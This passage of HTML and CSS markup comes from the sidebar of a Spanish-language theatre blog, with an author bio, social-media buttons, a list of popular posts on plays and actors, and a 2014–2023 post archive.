    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2014/03/ignacio-amestoy-la-pasion-de-dionisio.html'>
<img alt='Ignacio Amestoy: “La pasión de Dionisio Ridruejo fue luchar por una España justa”' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqJbDsHwXuIV4RNC7_eR88AG7n_-N_UVUvDbNrv24OllES1Xo9Yd1XCLeAUBYXJ23utx4S6diFV5QnPHFH4MwokxhvFPVc4zi1b9n9yBieiDtIJEisWVxe_roWYFgRMjhmXW93u7UaFrE/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2014/03/ignacio-amestoy-la-pasion-de-dionisio.html'>Ignacio Amestoy: &#8220;La pasión de Dionisio Ridruejo fue luchar por una España justa&#8221;</a></div>
<div class='item-snippet'>     Fuente: Liz Perales ( elcultural.es )     Dionisio Ridruejo es uno de los disidentes del franquismo más admirados. Su transición de fas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>
<img alt='El planter del teatre' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg60Hd_UHPKinWTcXmizY4xgrSWdIDeYVZDV1jGUOSk9omJ-bDwrPK3hvpbZCpFU_vEuAjJMTPHGYAjyCbxkHw6JZP-4H8Dk5bsW0N7UfYEajFUyLEhv8lFxiRDoAyV60DjKwPV0L2nEJo/s72-c/780_008_4589804_49ae828e71a5a45b1082fc3a4f1397a3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>El planter del teatre</a></div>
<div class='item-snippet'>      Va debutar a&#160; Pedra de tartera . Ara sap que&#160;vol ser actriu. Agraeix haver conegut actors que l&#39;han ajudat i li han fet veure les ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>
<img alt='ALTSASU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUreQSg0pO9neb8I7yimom1_CB1E9cnasAM9Z7C3gDwyCkOrKZt81hZVgh-n29FisXpggV_-yBfbQ1HuDhvvNGtTt0vrZR9vrggjpllvuACNYUHJcccjddv4UfcdwONl7SfFxBoGufLH8mccf8sMgt8w5UOOqbGr-1gHrOcNtfBFoyrzrbJRscrio1lA/s72-w640-c-h344/altsasu@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>ALTSASU</a></div>
<div class='item-snippet'>&#160; TEATRO | 95min | EUSKADI dirección y dramaturgia MARÍA GOIRICELAYA intérpretes NAGORE GONZÁLEZ, EGOITZ SÁNCHEZ, AITOR BOROBIA y ANE PIKAZA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/llenguatges.html'>
<img alt='LLENGUATGES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwkmUV9U82tOV8PBANMAEgPDFPUnUrVAHN4s2ODDbk1HKtjxp71k_6DQOH6kwLMcTKOl4HDtX1kif9kx_1ynCDtCPvIW82rQfqLdXdClTh38dc26R6YLoL1pT_WshN0vIft7nskD0BGz22WB__aP-ZmQXFNZBxs38Yvh4xnqLyn3jgJD4wZ2QXESJnEA/s72-w640-c-h344/lenguajes@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/llenguatges.html'>LLENGUATGES</a></div>
<div class='item-snippet'>&#160; CIRCO | 75min | CATALUNYA dramaturgia y direccion PAU PORTABELLA artistas/creadores en escena ENDIKA SALAZAR (malabares/manipulación de ob...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
